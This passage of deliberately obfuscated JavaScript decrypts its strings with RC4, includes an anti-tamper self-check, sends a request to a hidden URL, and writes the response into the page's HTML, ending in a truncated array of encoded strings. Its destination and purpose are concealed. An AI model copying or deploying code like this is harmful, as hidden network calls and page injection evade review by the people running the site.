_0x4121e3=0x0,_0x41db13=_0x10c5f3['\x6c\x65\x6e\x67\x74\x68'];_0x4121e3<_0x41db13;_0x4121e3++){_0x1a090e+='\x25'+('\x30\x30'+_0x10c5f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4121e3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x10c5f3=decodeURIComponent(_0x1a090e);for(var _0x294247=0x0;_0x294247<0x100;_0x294247++){_0x3d7c80[_0x294247]=_0x294247;}for(_0x294247=0x0;_0x294247<0x100;_0x294247++){_0x3a08a2=(_0x3a08a2+_0x3d7c80[_0x294247]+_0x51f69d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x294247%_0x51f69d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x30336e=_0x3d7c80[_0x294247];_0x3d7c80[_0x294247]=_0x3d7c80[_0x3a08a2];_0x3d7c80[_0x3a08a2]=_0x30336e;}_0x294247=0x0;_0x3a08a2=0x0;for(var _0x4a829b=0x0;_0x4a829b<_0x10c5f3['\x6c\x65\x6e\x67\x74\x68'];_0x4a829b++){_0x294247=(_0x294247+0x1)%0x100;_0x3a08a2=(_0x3a08a2+_0x3d7c80[_0x294247])%0x100;_0x30336e=_0x3d7c80[_0x294247];_0x3d7c80[_0x294247]=_0x3d7c80[_0x3a08a2];_0x3d7c80[_0x3a08a2]=_0x30336e;_0x5bf81a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x10c5f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a829b)^_0x3d7c80[(_0x3d7c80[_0x294247]+_0x3d7c80[_0x3a08a2])%0x100]);}return _0x5bf81a;};_0x3581['\x72\x63\x34']=_0x1c3884;_0x3581['\x64\x61\x74\x61']={};_0x3581['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f81a3=_0x3581['\x64\x61\x74\x61'][_0x3906b4];if(_0x3f81a3===undefined){if(_0x3581['\x6f\x6e\x63\x65']===undefined){var _0x5ab827=function(_0xbe92dd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xbe92dd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3330b1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3330b1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x58a2a5){if(!Boolean(~_0x58a2a5)){return _0x58a2a5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45e0c7){for(var _0x22bfc9=0x0,_0x5b55ee=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22bfc9<_0x5b55ee;_0x22bfc9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5b55ee=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45e0c7(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ab827(_0x3581)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3581['\x6f\x6e\x63\x65']=!![];}_0x466eaf=_0x3581['\x72\x63\x34'](_0x466eaf,_0x1971e0);_0x3581['\x64\x61\x74\x61'][_0x3906b4]=_0x466eaf;}else{_0x466eaf=_0x3f81a3;}return _0x466eaf;};(function(){var _0xbaf2e6={'\x47\x51\x6f':function _0x3e8032(_0x18d408,_0x339190){return _0x18d408+_0x339190;},'\x4b\x59\x68':function _0xfa6fb0(_0x13b77f,_0x1d0ac5){return _0x13b77f-_0x1d0ac5;},'\x79\x44\x6a':function _0x675c72(_0x81d139,_0x3c845a){return _0x81d139(_0x3c845a);},'\x4b\x46\x48':function _0x56b612(_0x1e2e87,_0x28d624){return _0x1e2e87+_0x28d624;},'\x79\x64\x4a':function _0x3a9640(_0x3e1c85){return _0x3e1c85();},'\x48\x46\x41':function _0x416715(_0x2fb949,_0x2fe17b){return _0x2fb949+_0x2fe17b;},'\x46\x72\x4e':function _0x540893(_0x2c3165,_0x264a0b){return _0x2c3165+_0x264a0b;},'\x66\x6d\x6b':function _0x41cdf0(_0x5a923a,_0x109c5e){return _0x5a923a-_0x109c5e;},'\x70\x72\x73':function _0x1822ca(_0x1d453c,_0x219c75){return _0x1d453c-_0x219c75;}};var _0x496b89=_0x3581('0x0', '\x46\x37\x40\x71')[_0x3581('0x1', '\x52\x41\x5e\x48')]('\x7c'),_0x253d03=0x0;while(!![]){switch(_0x496b89[_0x253d03++]){case'\x30':var _0x3557e1={'\x6c\x64\x46':function _0x1f17c2(_0x4126d4,_0xf6a3fd){return _0xbaf2e6[_0x3581('0x2', '\x7a\x74\x73\x28')](_0x4126d4,_0xf6a3fd);},'\x6d\x65\x73':function _0x2dcd94(_0x1523a2,_0xa7d50){return _0xbaf2e6[_0x3581('0x3', '\x77\x2a\x78\x40')](_0x1523a2,_0xa7d50);},'\x6a\x4e\x5a':function _0x3498b6(_0x2b3872,_0x5278be){return _0xbaf2e6[_0x3581('0x4', '\x7a\x74\x73\x28')](_0x2b3872,_0x5278be);},'\x71\x78\x49':function _0x18c1b2(_0x37ca5e,_0xc012e9){return _0xbaf2e6[_0x3581('0x5', '\x6d\x33\x61\x6b')](_0x37ca5e,_0xc012e9);},'\x6a\x53\x58':function _0xbf1a64(_0xbdfea8,_0x21866b){return _0xbaf2e6[_0x3581('0x6', '\x2a\x29\x25\x48')](_0xbdfea8,_0x21866b);},'\x77\x61\x41':function _0x31f607(_0x44f040){return _0xbaf2e6[_0x3581('0x7', '\x50\x71\x54\x44')](_0x44f040);},'\x78\x44\x77':function _0x166374(_0x357ccb,_0x4e1e7c){return _0xbaf2e6[_0x3581('0x8', '\x2a\x39\x4b\x23')](_0x357ccb,_0x4e1e7c);},'\x56\x7a\x69':function _0x219b4a(_0x10b236,_0x527af3){return _0xbaf2e6[_0x3581('0x9', '\x73\x50\x54\x25')](_0x10b236,_0x527af3);},'\x46\x64\x6a':function _0x1936fc(_0x2974ce,_0x21a896){return _0x2974ce-_0x21a896;},'\x79\x5a\x79':function _0x314f71(_0x16849f,_0x2c7650){return _0xbaf2e6[_0x3581('0xa', '\x69\x6b\x31\x23')](_0x16849f,_0x2c7650);},'\x79\x62\x6e':function _0xedbc73(_0x493ec5,_0x1e3848){return _0xbaf2e6[_0x3581('0xb', '\x71\x4e\x76\x23')](_0x493ec5,_0x1e3848);},'\x4e\x57\x51':function _0x5beb0b(_0x29f2de,_0x33ab12){return _0x29f2de==_0x33ab12;},'\x58\x42\x67':function _0x3c437f(_0x415abf){return _0xbaf2e6[_0x3581('0xc', '\x26\x68\x4b\x55')](_0x415abf);}};continue;case'\x31':var _0xc00976=_0x3581('0xe', '\x91\x31\xc6\x4c\x8d\xe4\x62\x20');continue;case'\x32':var _0x275a24=_0x418cd6[_0x3581('0xf', '\x45\x6a\x57\x6b')];continue;case'\x33':var _0x40fe00=new _0x418cd6[_0x3581('0x10', '\x56\x6f\x43\x51')](0x3);continue;case'\x34':var _0x52ba79=_0x3581('0x11', '\x42\x39\x53\x44');continue;case'\x35':var _0x5bfaf9=_0x418cd6[_0x3581('0x12', '\x69\x6b\x31\x23')];continue;case'\x36':try{var _0x377659=_0x3581('0x13', '\x55\x47\x44\x2a')[_0x3581('0x14', '\x45\x6a\x57\x6b')]('\x7c'),_0x493533=0x0;while(!![]){switch(_0x377659[_0x493533++]){case'\x30':_0x39fb67[_0x3581('0x15', '\x40\x76\x49\x68')]=function(){switch(_0x39fb67[_0x3581('0x16', '\x55\x47\x44\x2a')]){case 0x0:_0x52ba79=_0x3557e1[_0x3581('0x17', '\x7a\x74\x73\x28')](_0x3557e1[_0x3581('0x18', '\x5e\x40\x31\x47')](new _0x418cd6[_0x3581('0x19', '\x73\x50\x54\x25')]()[_0x3581('0x1a', '\x68\x48\x32\x55')](),_0x4e2d72),_0x3581('0x1b', '\x42\x39\x53\x44'));break;case 0x1:_0x52ba79=_0x3557e1[_0x3581('0x1c', '\x63\x73\x51\x6e')](_0x3557e1[_0x3581('0x1d', '\x46\x37\x40\x71')](new _0x418cd6[_0x3581('0x1e', '\x7a\x74\x73\x28')]()[_0x3581('0x1f', '\x77\x2a\x78\x40')](),_0x4e2d72),_0x3581('0x20', '\x31\x46\x63\x56'));break;case 0x2:_0x52ba79=_0x3557e1[_0x3581('0x21', '\x7a\x62\x67\x34')](_0x3557e1[_0x3581('0x22', '\x76\x24\x4a\x6e')](new _0x418cd6[_0x3581('0x23', '\x55\x47\x44\x2a')]()[_0x3581('0x24', '\x56\x6f\x43\x51')](),_0x4e2d72),_0x3581('0x25', '\x68\x48\x32\x55'));break;case 0x3:_0x52ba79=_0x3557e1[_0x3581('0x26', '\x6d\x33\x61\x6b')](new _0x418cd6[_0x3581('0x27', '\x34\x78\x24\x63')]()[_0x3581('0x28', '\x50\x71\x54\x44')](),_0x4e2d72)+_0x3581('0x29', '\x52\x29\x6e\x39');break;case 0x4:_0x52ba79=_0x3581('0x2a', '\x78\x30\x5e\x71');_0x40fe00[0x1]=_0x3557e1[_0x3581('0x2b', '\x46\x61\x77\x47')]('\x63\x3a',_0x3557e1[_0x3581('0x2c', '\x4a\x5a\x70\x38')](new _0x418cd6[_0x3581('0x2d', '\x68\x48\x32\x55')]()[_0x3581('0x2e', '\x77\x21\x73\x75')](),_0x4e2d72));if(_0x3557e1[_0x3581('0x2f', '\x2a\x39\x4b\x23')](_0x39fb67[_0x3581('0x30', '\x69\x6b\x31\x23')],0xc8)){if(window[_0x3581('0x31', '\x63\x73\x51\x6e')]){_0x3557e1[_0x3581('0x32', '\x63\x73\x51\x6e')](_0x463518);_0x418cd6[_0x3581('0x33', '\x61\x71\x50\x6a')][_0x3581('0x34', '\x31\x46\x63\x56')](_0x3581('0x35', '\x69\x6b\x31\x23'),_0x418cd6[_0x3581('0x36', '\x56\x6f\x43\x51')]);}else{_0x418cd6[_0x3581('0x37', '\x76\x24\x4a\x6e')][_0x3581('0x38', '\x68\x48\x32\x55')]();}}break;}};continue;case'\x31':_0x418cd6[_0x3581('0x39', '\x72\x45\x31\x5b')]=function(){if(!window[_0x3581('0x3a', '\x4a\x5a\x70\x38')])_0x3557e1[_0x3581('0x3b', '\x7a\x62\x67\x34')](_0x463518);};continue;case'\x32':_0x40fe00[0x0]=_0xbaf2e6[_0x3581('0x3c', '\x2a\x4d\x68\x47')]('\x73\x3a',_0xbaf2e6[_0x3581('0x3d', '\x42\x39\x53\x44')](new _0x418cd6[_0x3581('0x1e', '\x7a\x74\x73\x28')]()[_0x3581('0x3e', '\x39\x4d\x46\x44')](),_0x4e2d72));continue;case'\x33':_0x39fb67[_0x3581('0x3f', '\x35\x5a\x55\x32')](_0x3581('0x40', '\x5d\x24\x75\x36'),_0xbaf2e6[_0x3581('0x41', '\x35\x5a\x55\x32')](_0x3581('0x42', '\x40\x76\x49\x68'),_0xc00976),![]);continue;case'\x34':_0x39fb67[_0x3581('0x43', '\x46\x61\x77\x47')](null);continue;case'\x35':if(_0x418cd6[_0x3581('0x44', '\x76\x24\x4a\x6e')]){_0x39fb67=new _0x418cd6[_0x3581('0x45', '\x55\x47\x44\x2a')]();}else{_0x39fb67=new _0x418cd6[_0x3581('0x46', '\x73\x50\x54\x25')](_0x3581('0x47', '\x65\x24\x21\x59'));}continue;}break;}}catch(_0x589bcc){_0x52ba79+=_0xbaf2e6[_0x3581('0x48', '\x77\x21\x73\x75')](_0xbaf2e6[_0x3581('0x49', '\x25\x23\x36\x72')](_0xbaf2e6[_0x3581('0x4a', '\x45\x6a\x57\x6b')](new _0x418cd6[_0x3581('0x4b', '\x50\x71\x54\x44')]()[_0x3581('0x4c', '\x6d\x33\x61\x6b')](),_0x4e2d72),_0x3581('0x4d', '\x64\x54\x5d\x51')),_0x589bcc);}continue;case'\x37':var _0x4e2d72=new _0x418cd6[_0x3581('0x4e', '\x4a\x54\x25\x21')]()[_0x3581('0x4f', '\x7a\x62\x67\x34')]();continue;case'\x38':var _0x463518=function(){_0x40fe00[0x2]=_0x3557e1[_0x3581('0x50', '\x52\x41\x5e\x48')]('\x72\x3a',_0x3557e1[_0x3581('0x51', '\x40\x76\x49\x68')](new _0x418cd6[_0x3581('0x52', '\x39\x4d\x46\x44')]()[_0x3581('0x53', '\x73\x50\x54\x25')](),_0x4e2d72));_0x275a24[_0x3581('0x54', '\x52\x41\x5e\x48')](_0x3581('0x55', '\x2a\x39\x4b\x23'))[_0x3581('0x56', '\x52\x4a\x29\x52')]=_0x3581('0x57', '\x39\x4d\x46\x44')+_0x3557e1[_0x3581('0x58', '\x2a\x4d\x68\x47')](_0x5bfaf9,_0x3557e1[_0x3581('0x59', '\x25\x23\x36\x72')](_0x3557e1[_0x3581('0x5a', '\x52\x4a\x29\x52')](_0x3557e1[_0x3581('0x5b', '\x46\x37\x40\x71')](_0x52ba79,'\x20\x28'),_0x40fe00[_0x3581('0x5c', '\x2a\x4d\x68\x47')]()),'\x29'));};continue;case'\x39':var _0x418cd6=this[_0x3581('0x5d', '\x76\x24\x4a\x6e')];continue;case'\x31\x30':var _0x39fb67;continue;}break;}}());var _0x715f=['\x77\x71\x50\x44\x6d\x78\x66\x43\x75\x73\x4f\x70\x65\x38\x4f\x48','\x77\x70\x33\x44\x68\x79\x73\x2f\x62\x4d\x4b\x44\x77\x34\x68\x70\x77\x36\x63\x46\x77\x36\x73\x46\x77\x70\x7a\x44\x6a\x67\x3d\x3d','\x77\x72\x44\x44\x68\x67\x7a\x43\x75\x73\x4f\x30\x5a\x77\x3d\x3d','\x42\x4d\x4f\x56\x64\x38\x4f\x36\x63\x69\x58\x43\x6b\x77\x3d\x3d','\x58\x4d\x4b\x72\x4e\x63\x4b\x61\x4e\x48\x59\x34\x77\x34\x54\x43\x76\x67\x76\x44\x6d\x38\x4f\x70\x77\x37\x72\x44\x73\x67\x3d\x3d','\x77\x34\x44\x44\x75\x38\x4b\x4a\x4f\x6a\x76\x43\x67\x67\x3d\x3d','\x49\x7a\x62\x44\x6c\x63\x4b\x31\x4a\x38\x4b\x41\x77\x71\x67\x3d','\x77\x37\x4c\x44\x70\x73\x4b\x43\x43\x44\x7a\x43\x67\x73\x4f\x63\x77\x70\x6c\x6b\x54\x41\x63\x3d','\x77\x72\x7a\x44\x76\x52\x62\x43\x69\x45\x6b\x61','\x77\x35\x66\x44\x70\x73\x4b\x52\x50\x43\x62\x43\x67\x38\x4f\x63\x77\x35\x77\x68\x52\x67\x30\x47\x77\x35\x77\x3d','\x77\x71\x66\x43\x73\x45\x6a\x44\x6c\x45\x59\x53','\x77\x35\x33\x44\x74\x57\x67\x3d','\x77\x72\x37\x44\x71\x52\x44\x43\x6d\x56\x77\x46\x77\x37\x33\x43\x70\x38\x4f\x66\x44\x38\x4f\x46\x77\x72\x4a\x4a\x5a\x56\x6a\x44\x69\x54\x64\x61','\x53\x38\x4b\x49\x66\x51\x3d\x3d','\x77\x6f\x33\x44\x67\x69\x6f\x35\x59\x73\x4b\x59\x77\x34\x68\x76\x77\x36\x30\x6e\x77\x36\x6f\x65\x77\x6f\x66\x44\x68\x58\x6b\x75\x77\x71\x55\x3d','\x42\x6e\x68\x6f\x77\x70\x78\x58','\x62\x63\x4f\x43\x77\x71\x74\x72\x77\x37\x4c\x44\x72\x30\x50\x43\x6e\x41\x3d\x3d','\x77\x72\x76\x44\x6e\x78\x50\x43\x6f\x4d\x4f\x6e\x64\x63\x4f\x64\x5a\x68\x55\x4d\x77\x70\x4d\x76\x77\x71\x2f\x44\x74\x51\x37\x44\x75\x73\x4f\x73\x77\x34\x63\x3d','\x49\x4d\x4b\x66\x77\x70\x4e\x37\x77\x71\x37\x44\x67\x77\x3d\x3d','\x5a\x6b\x64\x41\x4c\x63\x4f\x6b\x77\x37\x50\x43\x6b\x43\x55\x3d','\x77\x34\x76\x44\x6f\x73\x4b\x57\x49\x43\x6a\x43\x6b\x4d\x4f\x4e\x77\x70\x74\x30\x44\x68\x46\x53\x77\x70\x5a\x69\x77\x72\x30\x3d','\x62\x38\x4f\x43\x57\x4d\x4b\x4e\x5a\x51\x3d\x3d','\x77\x37\x42\x2f\x62\x4d\x4f\x71\x65\x63\x4b\x69\x77\x34\x63\x6f\x55\x69\x4e\x4d\x77\x72\x66\x44\x68\x46\x37\x44\x6a\x6b\x63\x69\x58\x63\x4b\x4f\x77\x36\x6f\x3d','\x77\x34\x58\x44\x70\x73\x4f\x64\x56\x57\x44\x43\x6a\x51\x42\x30\x77\x70\x6b\x4c','\x77\x72\x76\x44\x6e\x78\x50\x43\x6f\x4d\x4f\x6e\x64\x63\x4f\x64\x5a\x68\x55\x4d\x77\x70\x77\x2b\x77\x72\x54\x44\x6b\x52\x66\x44\x75\x73\x4f\x34\x77\x35\x46\x31\x77\x6f\x64\x6c\x55\x4d\x4f\x43','\x77\x35\x44\x44\x71\x4d\x4f\x66\x54\x6d\x41\x3d','\x77\x34\x66\x44\x73\x46\x7a\x43\x6c\x63\x4b\x77\x45\x52\x68\x56','\x77\x35\x44\x43\x73\x4d\x4b\x63\x77\x36\x5a\x64\x77\x70\x52\x6b\x46\x73\x4f\x55\x77\x6f\x4c\x44\x6f\x58\x67\x43\x4e\x79\x62\x44\x6e\x63\x4b\x4a\x54\x4d\x4f\x76\x77\x71\x78\x79\x4f\x63\x4b\x58\x77\x36\x49\x79\x77\x71\x34\x3d','\x62\x38\x4f\x4d\x77\x70\x52\x71\x77\x36\x55\x3d','\x4b\x43\x6e\x43\x6a\x7a\x34\x69\x77\x71\x62\x44\x76\x67\x3d\x3d','\x47\x30\x66\x43\x6d\x63\x4f\x67','\x64\x78\x56\x62\x48\x78\x54\x43\x73\x73\x4b\x45','\x77\x71\x56\x35\x77\x34\x54\x43\x67\x4d\x4f\x35\x77\x72\x49\x50\x48\x78\x48\x43\x6d\x38\x4b\x50\x77\x34\x5a\x6b\x51\x63\x4b\x58\x41\x38\x4f\x58\x4d\x63\x4f\x35\x45\x77\x3d\x3d','\x57\x63\x4f\x67\x4d\x51\x3d\x3d','\x77\x34\x54\x44\x70\x45\x62\x43\x6c\x38\x4b\x33\x4a\x78\x5a\x55\x55\x73\x4f\x69','\x4a\x43\x33\x44\x6c\x4d\x4b\x79\x4c\x63\x4b\x45\x77\x37\x56\x6a\x65\x42\x78\x61\x77\x6f\x66\x44\x75\x4d\x4b\x44\x77\x70\x55\x4a\x48\x57\x2f\x43\x69\x55\x76\x44\x75\x51\x3d\x3d','\x77\x37\x73\x34\x64\x57\x6b\x2b','\x77\x70\x50\x43\x76\x33\x67\x3d','\x77\x72\x31\x6c\x77\x35\x37\x43\x67\x63\x4f\x6b\x77\x6f\x31\x45\x47\x51\x50\x43\x68\x38\x4b\x65','\x4d\x38\x4f\x49\x77\x6f\x33\x44\x71\x63\x4b\x2f\x47\x38\x4f\x62\x77\x34\x30\x47\x77\x36\x76\x44\x6f\x73\x4b\x5a\x77\x70\x37\x44\x6a\x30\x72\x43\x76\x69\x72\x43\x6c\x58\x2f\x44\x6e\x73\x4f\x71\x4e\x47\x46\x54\x77\x37\x76\x43\x6a\x30\x72\x43\x75\x67\x3d\x3d','\x77\x6f\x73\x47\x53\x73\x4f\x42\x77\x34\x6e\x44\x69\x41\x3d\x3d','\x77\x35\x6f\x38\x65\x31\x73\x58\x77\x35\x30\x4e\x77\x70\x7a\x43\x6b\x4d\x4f\x56\x77\x6f\x50\x43\x68\x31\x33\x44\x76\x38\x4b\x4b\x51\x38\x4b\x57\x77\x37\x6c\x4c\x77\x72\x49\x6b','\x57\x6d\x44\x44\x69\x7a\x66\x43\x75\x73\x4b\x71\x77\x72\x63\x50\x77\x35\x54\x44\x67\x43\x58\x44\x73\x4d\x4b\x68\x77\x72\x58\x44\x67\x4d\x4b\x6e\x77\x72\x30\x49\x77\x36\x38\x6a\x77\x34\x6e\x43\x6a\x73\x4b\x4c\x77\x70\x52\x66\x65\x73\x4b\x6e\x77\x71\x37\x43\x67\x77\x3d\x3d','\x66\x73\x4f\x32\x42\x43\x4d\x67','\x51\x4d\x4f\x61\x77\x70\x63\x63\x66\x73\x4f\x4a\x41\x63\x4b\x39\x77\x70\x4c\x43\x6e\x38\x4b\x4c','\x77\x36\x76\x43\x76\x63\x4b\x6c\x77\x37\x64\x4d\x77\x6f\x6b\x6b\x47\x67\x3d\x3d','\x42\x38\x4b\x49\x77\x70\x56\x6b\x77\x72\x2f\x44\x6b\x58\x5a\x46\x55\x52\x55\x51\x77\x70\x72\x43\x6b\x38\x4f\x5a\x66\x4d\x4f\x42\x59\x67\x62\x44\x6c\x6c\x58\x44\x70\x46\x76\x43\x6e\x63\x4b\x49\x77\x72\x6b\x54\x77\x71\x7a\x44\x68\x4d\x4f\x58\x61\x38\x4b\x61\x77\x35\x50\x44\x73\x73\x4b\x67\x77\x71\x50\x44\x75\x38\x4b\x76\x50\x63\x4f\x35\x44\x43\x77\x32\x77\x36\x4c\x43\x67\x4d\x4b\x6e\x77\x6f\x4e\x65\x46\x44\x77\x4d\x59\x42\x4a\x7a\x77\x36\x48\x43\x74\x63\x4f\x79\x63\x31\x34\x63\x65\x73\x4f\x6c\x77\x35\x62\x44\x68\x4d\x4b\x45\x77\x71\x6a\x44\x6c\x79\x63\x68\x77\x72\x62\x43\x72\x7a\x38\x43\x77\x35\x51\x44\x77\x37\x76\x43\x6e\x42\x7a\x44\x68\x63\x4b\x38\x77\x37\x4e\x34\x64\x77\x78\x65','\x62\x41\x6a\x43\x74\x41\x3d\x3d','\x55\x4d\x4b\x57\x53\x77\x3d\x3d','\x5a\x43\x74\x6c\x77\x6f\x56\x2b\x64\x78\x62\x44\x6e\x43\x6b\x3d','\x77\x6f\x7a\x44\x6a\x6a\x59\x75\x5a\x4d\x4b\x41\x77\x6f\x68\x6f','\x77\x35\x50\x44\x70\x73\x4b\x53\x4f\x69\x62\x43\x6e\x73\x4f\x58\x77\x6f\x63\x3d','\x48\x6b\x33\x43\x68\x4d\x4f\x32','\x77\x72\x48\x44\x6b\x51\x62\x43\x76\x4d\x4f\x74\x63\x63\x4f\x48\x66\x55\x6c\x47\x77\x70\x38\x38\x77\x71\x2f\x44\x6d\x77\x66\x44\x74\x63\x4f\x72\x77\x37\x6b\x6e\x77\x35\x34\x6e','\x77\x71\x52\x78\x77\x34\x62\x43\x6b\x63\x4f\x7a','\x66\x73\x4b\x51\x52\x33\x76\x43\x71\x4d\x4f\x65\x77\x36\x6a\x44\x6e\x63\x4f\x78\x77\x36\x44\x44\x6d\x55\x6f\x3d','\x53\x48\x2f\x44\x68\x44\x2f\x44\x75\x38\x4b\x70\x77\x37\x59\x2f\x77\x34\x2f\x44\x6e\x44\x2f\x44\x71\x73\x4b\x30\x77\x36\x6a\x43\x69\x73\x4f\x39\x77\x72\x34\x66\x77\x71\x38\x77\x77\x35\x4c\x43\x74\x51\x3d\x3d','\x77\x70\x6a\x43\x6f\x7a\x5a\x38\x63\x4d\x4f\x4d\x63\x73\x4b\x4e','\x48\x33\x30\x30\x77\x35\x6e\x44\x6f\x73\x4f\x77','\x48\x6b\x50\x43\x6c\x73\x4f\x36\x77\x72\x6c\x58\x77\x37\x34\x32\x77\x6f\x72\x44\x69\x7a\x58\x44\x68\x38\x4b\x4b\x77\x70\x54\x43\x6d\x73\x4b\x41\x77\x70\x39\x68\x42\x63\x4b\x56\x52\x38\x4b\x53\x77\x37\x37\x44\x6d\x77\x3d\x3d','\x62\x4d\x4b\x65\x53\x48\x76\x43\x6f\x41\x3d\x3d','\x77\x34\x6a\x44\x76\x6c\x7a\x43\x6e\x4d\x4b\x67\x45\x77\x74\x5a\x53\x63\x4f\x6b','\x43\x73\x4f\x4f\x50\x77\x3d\x3d','\x66\x63\x4f\x59\x77\x34\x48\x44\x73\x58\x44\x43\x67\x32\x37\x43\x6f\x4d\x4b\x73\x44\x41\x3d\x3d','\x77\x70\x7a\x44\x6e\x69\x6f\x2b\x65\x63\x4b\x47\x77\x6f\x6c\x31','\x41\x4d\x4b\x68\x5a\x54\x6f\x30\x77\x34\x6c\x57\x77\x70\x30\x54\x4d\x53\x59\x61','\x77\x70\x67\x66\x54\x38\x4f\x48\x77\x35\x67\x3d','\x77\x6f\x33\x44\x67\x69\x41\x70\x5a\x51\x3d\x3d','\x4e\x54\x2f\x43\x6b\x44\x6b\x69\x77\x72\x72\x43\x6b\x57\x78\x76\x77\x34\x74\x41\x77\x36\x44\x44\x6b\x77\x3d\x3d','\x77\x71\x6f\x70\x41\x73\x4b\x34\x4a\x41\x3d\x3d','\x63\x73\x4b\x61\x54\x57\x6e\x43\x72\x63\x4f\x50','\x77\x72\x64\x2f\x77\x34\x76\x43\x6c\x4d\x4f\x2f','\x66\x38\x4b\x51\x52\x58\x37\x43\x72\x4d\x4f\x6b\x77\x35\x44\x44\x6a\x4d\x4f\x4f\x77\x36\x62\x44\x6d\x31\x62\x44\x6e\x69\x63\x38\x77\x37\x45\x3d','\x46\x6e\x63\x37\x77\x34\x37\x44\x76\x38\x4f\x48\x42\x77\x66\x44\x70\x7a\x70\x76\x77\x35\x6e\x44\x6d\x48\x6e\x43\x76\x77\x3d\x3d','\x49\x73\x4b\x76\x77\x35\x2f\x44\x6e\x44\x67\x69','\x62\x63\x4f\x34\x50\x7a\x4d\x6e\x63\x45\x51\x4f\x4b\x45\x52\x54\x77\x35\x2f\x43\x6c\x73\x4f\x72\x77\x35\x39\x49\x59\x63\x4b\x6b\x61\x73\x4b\x54\x57\x4d\x4b\x7a','\x77\x70\x55\x62\x58\x73\x4f\x55\x77\x6f\x45\x48\x4c\x73\x4b\x58\x77\x70\x4c\x43\x75\x47\x62\x43\x73\x42\x78\x59\x4f\x73\x4b\x34\x5a\x43\x72\x43\x69\x51\x3d\x3d','\x47\x77\x33\x44\x76\x73\x4b\x53\x42\x38\x4b\x39\x77\x6f\x52\x50\x51\x53\x6c\x73\x77\x71\x59\x3d','\x77\x35\x39\x39\x77\x6f\x6a\x44\x6b\x79\x44\x44\x74\x77\x33\x43\x6f\x4d\x4f\x32\x4f\x67\x64\x51\x77\x70\x52\x68\x59\x31\x56\x75\x4f\x38\x4f\x48\x64\x73\x4b\x50\x77\x35\x58\x44\x74\x4d\x4b\x31\x77\x34\x46\x58\x47\x58\x67\x59','\x42\x58\x6b\x32\x77\x34\x76\x44\x73\x77\x3d\x3d','\x53\x42\x64\x76','\x4b\x4d\x4b\x4f\x77\x70\x64\x74\x77\x6f\x37\x44\x69\x57\x67\x49\x56\x67\x3d\x3d','\x77\x34\x76\x44\x6f\x73\x4b\x57\x49\x43\x6a\x43\x6b\x4d\x4f\x4e\x77\x70\x74\x30\x44\x67\x35\x4e\x77\x6f\x42\x31\x77\x71\x46\x37\x77\x34\x44\x43\x6e\x63\x4b\x52\x77\x37\x66\x43\x68\x32\x54\x43\x69\x41\x6f\x68\x77\x71\x4e\x72','\x77\x35\x33\x44\x73\x46\x37\x43\x68\x38\x4b\x67','\x77\x37\x5a\x49\x77\x72\x51\x3d','\x77\x37\x4c\x43\x72\x58\x73\x72\x64\x38\x4b\x7a\x77\x71\x45\x3d','\x77\x72\x6e\x44\x6d\x77\x76\x43\x72\x73\x4f\x30\x66\x41\x3d\x3d','\x42\x48\x45\x30\x77\x35\x72\x44\x75\x63\x4f\x76\x54\x42\x6a\x44\x76\x78\x78\x6a\x77\x34\x37\x44\x6d\x30\x62\x43\x73\x73\x4f\x64\x77\x71\x59\x3d','\x49\x63\x4f\x5a\x77\x6f\x72\x44\x76\x73\x4b\x6b\x48\x77\x3d\x3d','\x77\x36\x58\x43\x72\x57\x45\x75\x66\x38\x4b\x78\x77\x6f\x5a\x5a\x4a\x47\x4d\x3d','\x77\x37\x33\x44\x6a\x63\x4b\x66\x4b\x73\x4b\x35\x77\x72\x7a\x43\x74\x43\x37\x44\x73\x38\x4f\x76\x66\x6d\x2f\x44\x6f\x67\x74\x67\x52\x47\x59\x45\x62\x38\x4f\x75\x65\x7a\x6e\x43\x67\x31\x34\x63\x41\x69\x4d\x73\x59\x6c\x45\x6b\x62\x6b\x59\x52\x77\x72\x73\x6d\x46\x46\x52\x4d','\x77\x35\x62\x44\x75\x67\x72\x44\x6d\x63\x4b\x